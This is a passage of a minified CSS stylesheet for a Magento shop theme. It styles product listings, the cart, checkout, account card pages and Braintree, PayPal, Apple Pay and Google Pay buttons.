.current{background-color:#031D44;border-radius:50%}.pages .current strong.page{color:#FFF}.catalog-product-view .fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus),.catalog-product-view .fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus){transform:none}.catalog-product-view .fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.catalog-product-view .fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{opacity:1}.catalog-product-view .fotorama__arr{background-color:transparent}.catalog-product-view .fotorama__arr:hover{background-color:transparent}.catalog-product-view .fotorama__stage{box-sizing:content-box;margin:3px;width:calc(100% - 10px) !important}.catalog-product-view .fotorama__stage__frame{background-color:#fff}.catalog-product-view .fotorama__thumb__arr--left,.catalog-product-view .fotorama__thumb__arr--right{display:none!important}body._has-modal-custom .modal-custom-overlay{background:rgba(0,0,0,0.25)}.modal-custom .modal-header .action-close{background:#CFDBD5 url(../../frontend/Meadows/base/en_GB/images/remove.svg) no-repeat center center;border-radius:50%;content:none;display:block;height:28px;width:28px}.modal-custom .modal-header .action-close:hover{background:#CFDBD5 url(../../frontend/Meadows/base/en_GB/images/remove.svg) no-repeat center center}.modal-custom .modal-header .action-close::before{content:none}.account.vault-cards-listaction .page-title-wrapper{display:none}.account.vault-cards-listaction .address-select-modal__form-container{margin-bottom:20px}.account.vault-cards-listaction .address-select-modal__form-container>div{align-items:center;display:flex;flex-wrap:wrap}.account.vault-cards-listaction .address-select-modal__form-container>div>div{margin-top:10px}.account.vault-cards-listaction .field.company,.account.vault-cards-listaction .field.choice.set.billing,.account.vault-cards-listaction .field.choice.set.shipping,.account.vault-cards-listaction .primary[data-action='save-address']{display:none !important}.account.vault-cards-listaction #form-validate{display:none}.account.vault-cards-listaction [for='repeat_order_cc_number']+.control{position:relative}.account.vault-cards-listaction .account-section__title-view-all-link{display:block;margin-bottom:30px}.account.vault-cards-listaction .braintree-credit-card-types{display:flex;flex-wrap:wrap}.account.vault-cards-listaction .braintree-credit-card-types .item{margin-right:5px;margin-top:5px}.account.vault-cards-listaction .braintree-credit-card-types .item:last-child{margin-right:0}.account.vault-cards-listaction .braintree-credit-card-types img{height:24px}.account.vault-cards-listaction .separator{margin:10px 10px 0}.account.vault-cards-listaction .address-select-container{border:1px solid #ccc;border-radius:2px;padding:25px}.account.vault-cards-listaction #braintree_submit{font-size:1.6rem;border-radius:3px;box-shadow:none;box-sizing:border-box;color:#fff;height:40px;margin:10px 0;padding:0 20px}.account.vault-cards-listaction .subs-modal-overlay{background-color:#000;height:100%;left:0;opacity:.3;position:fixed;top:0;width:100%}.account.vault-cards-listaction #paypal_container{margin:auto;max-width:360px}.account.vault-cards-listaction .add-methods{display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:space-between;margin-bottom:30px}.account.vault-cards-listaction .add-method{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;border:1px solid #ccc;border-radius:2px;cursor:pointer;flex-direction:column;justify-content:center;padding:3px;width:50%}.account.vault-cards-listaction .add-method:hover{border-color:#797777}.account.vault-cards-listaction .add-method:first-child{margin-right:35px}.account.vault-cards-listaction .add-method>div{align-items:center;display:flex;flex-direction:column;justify-content:center;padding:20px 10px}.account.vault-cards-listaction .add-method>div p{font-weight:700;padding-top:15px}.account.vault-cards-listaction .add-method .icon-container{background:#f0f0f0;border-radius:0 0 1px 1px;height:100%;padding:15px 0;width:100%}.account.vault-cards-listaction .add-method .icon-container ul{display:flex;flex-wrap:wrap;justify-content:space-evenly;list-style:none;margin:0;max-width:160px;padding:0;width:100%}.account.vault-cards-listaction .add-method .icon-container ul li{margin:0;width:25%}.account.vault-cards-listaction .add-method .icon-container ul li img{height:24px}.account.vault-cards-listaction .subs-modal{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;height:100%;justify-content:center;left:0;position:fixed;top:0;width:100%;z-index:100}.account.vault-cards-listaction .subs-modal__box{-moz-box-shadow:0 4px 15px 5px rgba(0,0,0,0.25);-webkit-box-shadow:0 4px 15px 5px rgba(0,0,0,0.25);background-color:#fff;box-shadow:0 4px 15px 5px rgba(0,0,0,0.25);margin:20px;max-width:610px;overflow-y:auto;padding:40px 20px;position:relative;text-align:center;width:100%}.account.vault-cards-listaction .subs-modal__close-button{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;box-shadow:none !important;cursor:pointer;position:absolute;right:20px;top:20px}.account.vault-cards-listaction .subs-modal__close-button:focus,.account.vault-cards-listaction .subs-modal__close-button:active{background:none;border:none}.account.vault-cards-listaction .subs-modal__close-button:hover{background:none;border:none}.account.vault-cards-listaction .subs-modal__close-button.disabled,.account.vault-cards-listaction .subs-modal__close-button[disabled],fieldset[disabled] .account.vault-cards-listaction .subs-modal__close-button{pointer-events:none;opacity:.5}.account.vault-cards-listaction .subs-modal__screen-reader-label{display:none}.account.vault-cards-listaction .subs-modal__title{text-align:center}.account.vault-cards-listaction .add-card-modal .subs-modal__box{padding:20px}.account.vault-cards-listaction .add-card-modal form{margin:0}.account.vault-cards-listaction .add-card-modal legend{border-bottom:none !important;margin-bottom:20px !important;padding-bottom:0 !important}.account.vault-cards-listaction .add-paypal-modal span,.account.vault-cards-listaction .add-paypal-modal p{font-weight:500;margin:30px 0}.account.vault-cards-listaction #co-transparent-form-braintree .fieldset{max-width:400px}.braintree-three-d-modal{display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;height:100vh;left:0;position:fixed;top:0;visibility:visible;width:100vw;z-index:#000}.braintree-three-d-modal .bt-modal-frame{background-color:#fff;border-radius:6px;height:420px;margin:auto;width:440px;z-index:2}.braintree-three-d-modal .bt-modal-body{background-color:#fff;border:1px solid lightgray;height:380px;margin:20px}.braintree-three-d-modal .bt-mask{background-color:#000;height:100%;left:0;opacity:.75;position:absolute;top:0;width:100%}.braintree-applepay-container-product{display:inline-block}.braintree-applepay-container-product .braintree-apple-pay-button{margin:0;margin-bottom:15px;padding:10px 0}.braintree-apple-pay-button{-apple-pay-button-type:plain;-webkit-appearance:-apple-pay-button;background-color:#000;background-image:-webkit-named-image(apple-pay-logo-black);background-position:50% 50%;background-repeat:no-repeat;background-size:100% calc(60% + 2px);border-radius:5px;cursor:pointer;display:block;height:40px;min-height:40px;margin:20px auto;transition:background-color .15s}.braintree-applepay-minicart.minicart .braintree-apple-pay-button,.braintree-applepay-minicart.cart .braintree-apple-pay-button{width:100%}.ppcredit-summary{background:linear-gradient(to right, #009cde, braintree_color-ppcredit-dark);color:#fff;margin:10px 0;padding:15px;text-align:center}.ppcreditcalc-container{background:#fff;border:1px solid #dedede}.ppcreditcalc-header{background:#fff;padding:15px}.ppcreditcalc-legal{background-color:#eee;border-top:1px solid #dedede;font-size:1.2rem;line-height:2rem;padding:15px}.ppcreditcalc-instalments{background-color:#eee;border-bottom:1px solid #dedede;border-top:1px solid #dedede;list-style:none;margin:0;padding:0}.ppcreditcalc-instalments li{display:inline-block;margin:0;padding:0}.ppcreditcalc-instalments-term{color:#000;display:block;padding:10px 15px}.ppcreditcalc-instalments-term:hover{background:braintree_color-ppcredit-light;color:#fff;text-decoration:none}.ppcreditcalc-instalments-term.active{background:braintree_color-ppcredit-dark;color:#fff}.ppcreditcalc-instalment-summary{padding:15px}.ppcreditcalc-instalment-summary dl{margin:0}.ppcreditcalc-instalment-summary dt{display:inline-block;width:50%}.ppcreditcalc-instalment-summary dd{display:inline-block}#braintree_expirationDate{width:90px}button.braintree-googlepay-button,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button,.action-gift.braintree-googlepay-button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0;border-radius:4px;box-shadow:rgba(60,64,67,0.3) 0 1px 1px 0,rgba(60,64,67,0.15) 0 1px 3px 1px;cursor:pointer;height:40px;min-height:40px;padding:11px 24px}button.braintree-googlepay-button.black,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black,.action-gift.braintree-googlepay-button.black{background-color:#000;box-shadow:none;padding:12px 24px 10px}button.braintree-googlepay-button.white,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white,.action-gift.braintree-googlepay-button.white{background-color:#fff}button.braintree-googlepay-button.short,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.short,.action-gift.braintree-googlepay-button.short{min-width:90px;width:160px}button.braintree-googlepay-button.black.short,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black.short,.action-gift.braintree-googlepay-button.black.short{background-image:url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg)}button.braintree-googlepay-button.white.short,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white.short,.action-gift.braintree-googlepay-button.white.short{background-image:url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg)}button.braintree-googlepay-button.black:active,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black:active,.action-gift.braintree-googlepay-button.black:active{background-color:#5f6368}button.braintree-googlepay-button.black:hover,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black:hover,.action-gift.braintree-googlepay-button.black:hover{background-color:#3c4043}button.braintree-googlepay-button.white:active,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white:active,.action-gift.braintree-googlepay-button.white:active{background-color:#fff}button.braintree-googlepay-button.white:focus,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white:focus,.action-gift.braintree-googlepay-button.white:focus{box-shadow:#e8e8e8 0 1px 1px 0,#e8e8e8 0 1px 3px}button.braintree-googlepay-button.white:hover,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white:hover,.action-gift.braintree-googlepay-button.white:hover{background-color:#f8f8f8}button.braintree-googlepay-button.long,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.long,.action-gift.braintree-googlepay-button.long{width:100%}button.braintree-googlepay-button.white.long,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white.long,.action-gift.braintree-googlepay-button.white.long{background-image:url(https://www.gstatic.com/instantbuy/svg/light/en.svg)}button.braintree-googlepay-button.black.long,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black.long,.action-gift.braintree-googlepay-button.black.long{background-image:url(https://www.gstatic.com/instantbuy/svg/dark/en.svg)}.googlepay-minicart-logo{text-align:center}.checkout-payment-method .credit-card-types.braintree-credit-card-types img{-webkit-filter:none;-webkit-transition:none;width:30px}.braintree-card-control{position:relative}.braintree-credit-card-selected{left:10px;position:absolute;z-index:10}.braintree-paypal-logo.oneclick-container{width:100%}#payment_form_braintree_ach_direct_debit .field>.fields .field .label{font-weight:600}#payment_form_braintree_ach_direct_debit .field>.fields .field.required>.label:after{color:#e02b27;content:'*';font-size:1.8rem;margin:0 0 0 5px}#payment_form_braintree_ach_direct_debit .field>.fields .field .control{margin:10px 10px 0 0}#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type='text']::placeholder,#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type='number']::placeholder{color:lightgrey}#payment-method-braintree-lpm .primary{width:100%}#payment-method-braintree-lpm .primary .action{margin-bottom:12px;width:100%}#payment-method-braintree-lpm .primary .action img{height:40px}#payment-method-braintree-applepay #braintree_applepay_enable_vault{padding-top:20px}#payment-method-braintree-cc-vault .field.required .label,#payment-method-braintree-applepay-vault .field.required .label{font-weight:600}#payment-method-braintree-cc-vault .field.required .label:after,#payment-method-braintree-applepay-vault .field.required .label:after{content:'*';color:#e02b27;font-size:1.8rem;margin:0 0 0 5px}#payment-method-braintree-cc-vault .field .hosted-control,#payment-method-braintree-applepay-vault .field .hosted-control{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;box-sizing:border-box;font-family:Montserrat,'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1.4rem;height:32px;padding:0 9px;position:relative;vertical-align:baseline;width:5rem}#payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error,#payment-method-braintree-applepay-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}#payment-method-braintree-cc-vault .field .hosted-error,#payment-method-braintree-applepay-vault .field .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}#braintree-applepay-checkout-btn,#braintree-google-checkout-btn{width:240px}.braintree-paypal-fieldset{display:none}.braintree-paypal-buttons,.braintree-paypal-vault{margin-top:20px}.payment-method-braintree .hosted-control{border:1px solid #c2c2c2;height:32px;max-width:300px;padding:8px 15px}.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}.payment-method-braintree .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.payment-method-braintree .cvv{max-width:200px;position:relative}.payment-method-braintree .cvv .field-tooltip{right:30px;top:10px}#braintree_cc_number{padding-left:68px}.braintree-express-payments{display:flex;flex-wrap:wrap}.braintree-express-payments>div{display:flex;flex-wrap:wrap;gap:10px}.braintree-express-payments span{display:block;font-size:18px;margin:20px 0}.braintree-express-payments span.express-payment-title{width:100%}.braintree-express-payments span.express-payment-subtitle{align-items:center;display:flex;position:relative;width:100%}.braintree-express-payments span.express-payment-subtitle>span{background:#FFF;display:block;margin:0 auto;padding:0 5px}.braintree-express-payments span.express-payment-subtitle:before{background:#ccc;content:'';display:block;height:1px;position:absolute;width:100%;z-index:-1}.braintree-express-payments>div>div{width:240px}.braintree-express-payments .braintree-googlepay-button,.braintree-express-payments .braintree-apple-pay-button{margin:0;min-height:30px}.braintree-express-payments .braintree-googlepay-button{height:35px}.braintree-express-payments .braintree-apple-pay-button{height:35px}.paypal-braintree-paylater-message-container-pdp{padding:0 10px 10px}.paypal-braintree-paylater-message-container-pdp .page-product-bundle,.page-product-giftcard .paypal-braintree-paylater-message-container-pdp{padding:0 0 10px}.paypal-braintree-paylater-message-container-cart{padding:0 15px}.eye-open.field-icon,.field-icon.toggle-password.eye-close{top:16px;right:9px}.sorter{align-items:center;border:2px solid #CFDBD5;box-shadow:-1px 1px 2px 0 rgba(207,219,213,0.5);color:#031D44;display:inline-flex;margin-top:3px;padding:0;position:relative}.sorter-options{appearance:none;border:none;box-sizing:border-box;color:#031D44;margin:0;opacity:0;position:absolute;z-index:1}.sorter-options:not([disabled]):focus{box-shadow:none}.sorter-label{align-items:center;background:url('../../frontend/Meadows/base/en_GB/images/collapsible.svg') no-repeat 96% center;display:flex;justify-content:left;text-align:left;margin:0 15px}.sorter-label::before{content:attr(data-text);margin-right:5px;margin-left:11px}.toolbar-products{padding:0}.toolbar-products:last-child{margin:21px 0 0 0}.product-items{display:grid}.products-grid .product-item{width:auto}.product-item .product-item-inner{align-self:flex-end;grid-row-start:3}.product-item .product-item-details{display:grid;height:100%;grid-template-columns:1fr}.product-item .product-item-details .price-box{align-self:flex-start;margin:0}.product-item .product-item-details .price-box .price-label{color:#94778B}.product-item .product-item-details .price-box .price-label::after{content:none}.page-products .product-item-info{display:flex;flex-direction:column;height:100%}.action.primary{letter-spacing:.7px}.products{margin-bottom:0}.fotorama__stage{max-height:550px}.catalog-product-view .fotorama__stage.fotorama__shadows--left::before,.catalog-product-view .fotorama__nav.fotorama__shadows--left::before,.catalog-product-view .fotorama__stage.fotorama__shadows--right::before,.catalog-product-view .fotorama__nav.fotorama__shadows--right::before,.catalog-product-view .fotorama__stage.fotorama__shadows--left::after,.catalog-product-view .fotorama__nav.fotorama__shadows--left::after,.catalog-product-view .fotorama__stage.fotorama__shadows--right::after,.catalog-product-view .fotorama__nav.fotorama__shadows--right::after{background-image:none}.related{max-width:1440px;box-sizing:border-box;width:100%}.related .title{text-align:center;text-transform:capitalize}.related .product-item-info{max-width:247px}.related .products-grid .product-item{max-width:unset;width:17.75%}.related .stock.unavailable{align-items:center;border:2px solid rgba(3,29,68,0.6);color:rgba(3,29,68,0.6);display:flex;justify-content:center;font:700 18px/22px Montserrat,sans-serif;height:38px}.related .stock.unavailable:hover{border:2px solid rgba(3,29,68,0.4);color:rgba(3,29,68,0.4)}.related .unavailable{margin-top:38px;text-align:center}.related>.wrapper{max-width:1392px;margin:0 auto}.related .slick-dots li.slick-active button,.related .slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.related .slick-dots li.slick-active .action-gift{background-color:#FFF}.related .slick-dots li button,.related .slick-dots li .cart.table-wrapper .actions-toolbar>.action,.related .slick-dots li .action-gift{background-color:#031D44;border:2px solid #031D44;height:11px;width:11px}.related .slick-prev,.related .slick-next{height:45px;width:45px}.related .slick-prev::before,.related .slick-next::before,.related .slick-prev::after,.related .slick-next::after{content:''}.related .best-seller-header{border-bottom:3px solid #CFDBD5;color:#031D44;font:400 32px/53px ClassicoURWTOT-Regular,sans-serif;letter-spacing:1.3px;margin-bottom:0}.related .best-seller-header .base{display:block;letter-spacing:1px;margin:0 0 18px}.related .products{margin:14px auto 0;max-width:1512px}.related .product-item-info{margin:0 auto}.related .slick-prev::before,.related .slick-next::before,.related .slick-prev::after,.related .slick-next::after{color:#000}.related .slick-prev{background:url('../../frontend/Meadows/base/en_GB/Mageside_BestSellerWidget/images/left.svg') center center no-repeat rgba(207,219,213,0.4);border-radius:50%;left:-18px;top:47%}.related .slick-next{background:url('../../frontend/Meadows/base/en_GB/Mageside_BestSellerWidget/images/left.svg') center center no-repeat rgba(207,219,213,0.4);border-radius:50%;transform:rotate(180deg);right:-19px;top:42%}.catalog-product-view .page-wrapper>.page-bottom{max-width:unset}.catalog-product-view .page-wrapper>.page-bottom .widget.block-static-block{background-color:#fff}.authentication-dropdown .modal-header .action-close{margin:16px 17px}.authentication-dropdown .block-content .fieldset{margin-bottom:0}.authentication-dropdown .block-content .fieldset>.field.required>.label::after{content:none}.authentication-dropdown .block-content .fieldset .field-password{margin-bottom:0}.authentication-dropdown .block-content .field-email,.authentication-dropdown .block-content .field-password,.authentication-dropdown .block-content .secondary,.authentication-dropdown .block-content .actions-toolbar{margin-left:26px;margin-right:22px}.authentication-dropdown .block-content .field-email{margin-bottom:17px}.authentication-dropdown .block-content .actions-toolbar{margin-top:29px}.authentication-dropdown .block-content .action-remind{border-bottom:1px solid;color:rgba(0,0,0,0.6);display:inline-block;font-size:12px;padding-bottom:1px}.authentication-dropdown .block-content .action-remind:hover{text-decoration:none}.authentication-dropdown .privacy-policy{text-align:center;color:rgba(0,0,0,0.6);font:400 14px ClassicoURWTOT-Regular,sans-serif;margin-top:16px;margin-bottom:24px}.authentication-dropdown .privacy-policy a:hover{text-decoration:none}.authentication-dropdown .block-authentication .block[class] .field .control .input-text{height:42px;margin-top:4px}.catalog-product-view .product-info-main{color:#000}.catalog-product-view .product-info-main .fieldset{margin-bottom:0}.catalog-product-view .product-info-main .fieldset:last-child{margin-bottom:0}.catalog-product-view .product-info-main .old-price{font-size:28px}.catalog-product-view .product-info-main .product.attribute.overview{margin-bottom:0}.catalog-product-view .product-info-main .price-box{margin-top:34px}.catalog-product-view .product-info-main .price-box .price-label{display:none}.catalog-product-view .product-info-main .box-tocart{display:block}.catalog-product-view .product-info-main .box-tocart .fieldset{display:flex;margin-bottom:0}.catalog-product-view .dropdown-description:last-child{border-bottom:2px solid #cfdbd5}.catalog-product-view .dropdown-description .title{align-items:center;border-top:2px solid #CFDBD5;cursor:pointer;display:flex;justify-content:space-between;margin-left:2px}.catalog-product-view .dropdown-description .title::after{background:url("../../frontend/Meadows/base/en_GB/Magento_Catalog/images/arrow-collapsible.svg") no-repeat;content:"";display:inline-block;margin-right:14px;height:7px;width:13px}.catalog-product-view .dropdown-description .title[aria-expanded="true"]::after{transform:rotate(180deg)}.catalog-product-view .dropdown-description .description{color:rgba(0,0,0,0.6);letter-spacing:.2px;padding-bottom:5px}.catalog-product-view .dropdown-description .country-of-origin{margin:20px 0 10px}.catalog-product-view .dropdown-description .country-of-origin-title{font:400 18px/30px ClassicoURWTOT-Medium,sans-serif;margin-top:15px}.catalog-product-view .block-static-block.widget{margin-bottom:0}.catalog-product-view .page-footer{background-color:#fff}.catalog-product-view .organic-label{margin-top:50px}.catalog-category-view .no-display.old-price{display:inline}.catalog-category-view .page-main{display:block}.catalog-category-view .column.main{padding-bottom:0}.catalog-category-view .product-item-name{margin-top:8px}.product-item-name{margin-bottom:0;display:-webkit-box;overflow:hidden;-webkit-line-clamp:3;-webkit-box-orient:vertical}.product-item{margin-top:9px;max-width:247px}.product-item .price-box{margin:6px 0 0}.product-item .price-box .price{color:#000}.slick-slide .product-item{margin-top:0}.product.name a{color:#031D44;font:500 18px/21px Montserrat,sans-serif}.product-item-details{margin-top:22px}.product-item-details .action.primary{width:100%}.product-info-main .page-title-wrapper .page-title{font:500 28px ClassicoURWTOT-Medium,sans-serif;letter-spacing:0px}.product-info-main .stock.available,.product-info-main .stock.unavailable{color:rgba(0,0,0,0.6);letter-spacing:.2px;margin-top:5px;margin-left:3px;text-transform:capitalize}.product-info-main .stock.available::after,.product-info-main .stock.unavailable::after{content:' - '}.product-add-form .fieldset>.field:not(.choice)>.control{color:#efefef;display:inline-block}.product-add-form .fieldset>.field:not(.choice)>.control .qty{background-color:#efefef;border-color:#efefef;color:rgba(0,0,0,0.6)}.product-add-form .fieldset>.field:not(.choice)>.control .qty:focus{box-shadow:none}.product-add-form .fieldset>.field:not(.choice)>.control .reduce,.product-add-form .fieldset>.field:not(.choice)>.control .increase{color:rgba(0,0,0,0.6);background-color:transparent;border:none;padding:0;position:absolute}.product-add-form .fieldset>.field:not(.choice)>.control .reduce:active,.product-add-form .fieldset>.field:not(.choice)>.control .increase:active,.product-add-form .fieldset>.field:not(.choice)>.control .reduce:focus,.product-add-form .fieldset>.field:not(.choice)>.control .increase:focus{box-shadow:none}.product.data.items>.item.content{background-color:transparent}.product-items.slick-slider{display:block}@media only screen and (min-width:1062px) and (max-width:1199px){.product-add-form .fieldset>.field:not(.choice)>.control{margin-left:5%}.catalog-product-view .product-info-main .product-shipment-information{margin-left:12px}}@media only screen and (min-width:1200px) and (max-width:1359px){.product-add-form .fieldset>.field:not(.choice)>.control{margin-left:10%}.catalog-product-view .product-info-main .product-shipment-information{margin-left:25px}}@media only screen and (min-width:1360px){.product-add-form .fieldset>.field:not(.choice)>.control{margin-left:17%}.catalog-product-view .product-info-main .product-shipment-information{margin-left:7%}}.search.results>.block>.item a{color:#031D44}.search.results>.block>.title{font-size:20px}.search-autocomplete ul{display:none}.page-header .block-search .minisearch .actions{position:relative}.checkout-cart-index .widget-product-grid .action.primary{height:42px}.checkout-cart-index .widget-product-grid .stock.unavailable{align-items:center;border:2px solid rgba(3,29,68,0.6);color:rgba(3,29,68,0.6);display:flex;font:700 18px/22px Montserrat,sans-serif;justify-content:center;height:38px;margin-top:52px}.checkout-cart-index .widget-product-grid .stock.unavailable:hover{border:2px solid rgba(3,29,68,0.4);color:rgba(3,29,68,0.4)}.checkout-cart-index .block-products-list{background-color:#EFEFEF;box-sizing:border-box;padding:48px 0;margin-bottom:0;width:100%}.checkout-cart-index .block-products-list .block-title{text-align:center;text-transform:capitalize}.checkout-cart-index .block-products-list .block-content{margin:0 auto;max-width:1512px}.checkout-cart-index .block-products-list .title{text-align:center;text-transform:capitalize}.checkout-cart-index .block-products-list .product-item-info{max-width:247px}.checkout-cart-index .block-products-list .stock.unavailable{align-items:center;border:2px solid rgba(3,29,68,0.6);color:rgba(3,29,68,0.6);display:flex;justify-content:center;font:700 18px/22px Montserrat,sans-serif;height:38px}.checkout-cart-index .block-products-list .stock.unavailable:hover{border:2px solid rgba(3,29,68,0.4);color:rgba(3,29,68,0.4)}.checkout-cart-index .block-products-list .action.primary{font-size:18px;height:42px}.checkout-cart-index .block-products-list .unavailable{margin-top:38px;text-align:center}.checkout-cart-index .block-products-list>.wrapper{max-width:1392px;margin:0 auto}.checkout-cart-index .block-products-list .slick-dots li.slick-active button,.checkout-cart-index .block-products-list .slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.checkout-cart-index .block-products-list .slick-dots li.slick-active .action-gift{background-color:#FFF}.checkout-cart-index .block-products-list .slick-dots li button,.checkout-cart-index .block-products-list .slick-dots li .cart.table-wrapper .actions-toolbar>.action,.checkout-cart-index .block-products-list .slick-dots li .action-gift{background-color:#031D44;border:2px solid #031D44;height:11px;width:11px}.checkout-cart-index .block-products-list .slick-prev,.checkout-cart-index .block-products-list .slick-next{height:45px;width:45px}.checkout-cart-index .block-products-list .slick-prev::before,.checkout-cart-index .block-products-list .slick-next::before,.checkout-cart-index .block-products-list .slick-prev::after,.checkout-cart-index .block-products-list .slick-next::after{content:''}.checkout-cart-index .block-products-list .best-seller-header{border-bottom:3px solid #CFDBD5;color:#031D44;font:400 32px/53px ClassicoURWTOT-Regular,sans-serif;letter-spacing:1.3px;margin-bottom:0}.checkout-cart-index .block-products-list .best-seller-header .base{display:block;letter-spacing:1px;margin:0 0 18px}.checkout-cart-index .block-products-list .products{margin:14px auto 0;max-width:1512px}.checkout-cart-index .block-products-list .product-item-info{margin:0 auto}.checkout-cart-index .block-products-list .slick-prev::before,.checkout-cart-index .block-products-list .slick-next::before,.checkout-cart-index .block-products-list .slick-prev::after,.checkout-cart-index .block-products-list .slick-next::after{color:#000}.checkout-cart-index .block-products-list .slick-prev{background:url('../../frontend/Meadows/base/en_GB/Mageside_BestSellerWidget/images/left.svg') center center no-repeat rgba(207,219,213,0.4);border-radius:50%;top:47%}.checkout-cart-index .block-products-list .slick-next{background:url('../../frontend/Meadows/base/en_GB/Mageside_BestSellerWidget/images/left.svg') center center no-repeat rgba(207,219,213,0.4);border-radius:50%;transform:rotate(180deg);top:42%}.checkout-cart-index .block-products-list .products-grid{margin:0 12px}.checkout-cart-index .block-products-list .products-grid .product-item{width:17.75%}.checkout-cart-index .page-title{color:#000;font:500 32px ClassicoURWTOT-Medium,sans-serif}.checkout-cart-index .cart-container .form-cart .actions{margin-top:50px}.checkout-cart-index .abs-discount-block>.title,.checkout-cart-index .cart-summary .block>.title,.checkout-cart-index .paypal-review-discount .block>.title,.checkout-cart-index .magento-payments-review-discount>.title,.checkout-cart-index .cart-summary .block>.title,.checkout-cart-index .paypal-review-discount .block>.title{padding:18px 10px}.checkout-cart-index .abs-discount-block>.title::after,.checkout-cart-index .cart-summary .block>.title::after,.checkout-cart-index .paypal-review-discount .block>.title::after,.checkout-cart-index .magento-payments-review-discount>.title::after,.checkout-cart-index .cart-summary .block>.title::after,.checkout-cart-index .paypal-review-discount .block>.title::after{top:10px;right:2px}.checkout-cart-index .column.main .cart-summary .block>.title strong{font-size:20px}.checkout-cart-index .cart-summary{padding:0 0 0 3%}.checkout-cart-index .cart-summary .block>.title{padding:18px 12px}.checkout-cart-index .cart-summary .item-options{margin:0}.checkout-cart-index .cart-summary .item-title{margin:10px 0}.checkout-cart-index .cart-summary .item-title .around::before{border:1px solid #d1d1d1;border-radius:50%;width:9px;height:9px;margin-right:10px;position:relative;content:'';display:inline-block;visibility:visible}.checkout-cart-index .cart-summary hr{border:none}.checkout-cart-index .cart-summary .block.discount .content .label{display:none}.checkout-cart-index .cart-summary .block.discount .content .coupon{position:relative;margin:0 12px 18px}.checkout-cart-index .cart-summary .block.discount .content .coupon .field{height:42px;box-sizing:border-box;border:1px solid #031D44}.checkout-cart-index .cart-summary .block.discount .content .coupon .field .input-text{border:none;height:40px}.checkout-cart-index .cart-summary .block.discount .content .coupon .actions-toolbar{width:110px;height:40px;top:1px;right:1px;position:absolute}.checkout-cart-index .cart-summary .block.discount .content .coupon .actions-toolbar>.primary{display:contents}.checkout-cart-index .cart-summary .block.discount .content .coupon .actions-toolbar>.primary button,.checkout-cart-index .cart-summary .block.discount .content .coupon .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action,.checkout-cart-index .cart-summary .block.discount .content .coupon .actions-toolbar>.primary .action-gift{background:#CFDBD5;border:none;color:#000;font-weight:600;font-size:16px;margin:0;width:100%;height:40px}.checkout-cart-index .cart-totals .amount,.checkout-cart-index .cart-totals .mark,.checkout-cart-index .cart-totals .totals-tax{color:#000;font:400 20px Montserrat,sans-serif}.checkout-cart-index .shipping-method-wrap{display:flex;justify-content:flex-start;padding:20px 12px}.checkout-cart-index .cart-totals{padding:0}.checkout-cart-index .cart-totals .amount{font-family:ClassicoURWTOT-Regular,sans-serif}.checkout-cart-index .cart-totals .rewards-points .mark{font-size:20px}.checkout-cart-index .cart-totals .rewards-points .amount{font-size:20px;font-family:ClassicoURWTOT-Regular,sans-serif}.checkout-cart-index .cart-totals .totals tr{border-color:#CFDBD5;border-top:1px solid #d1d1d1}.checkout-cart-index .cart-totals .totals th,.checkout-cart-index .cart-totals .totals td{padding:18px 12px}.checkout-cart-index .cart-summary .free-delivery-banner{justify-content:space-between}.checkout-cart-index .cart-summary .free-delivery-banner span{width:80%;font-size:14px;text-align:left}.checkout-cart-index .product-item-name a{-webkit-line-clamp:7}.cart.table-wrapper .actions-toolbar,.cart.table-wrapper .action.action-delete{margin:0}.cart.table-wrapper .col.qty,.cart.table-wrapper .col.col.subtotal{text-align:center}.cart.table-wrapper thead .col{padding:14px 10px 6px 10px}.cart.table-wrapper .col .product-item-photo{padding:10px 24px 10px 5px;vertical-align:middle;display:table-cell;max-width:100%;padding-right:20px;position:static;width:1%}.cart.table-wrapper 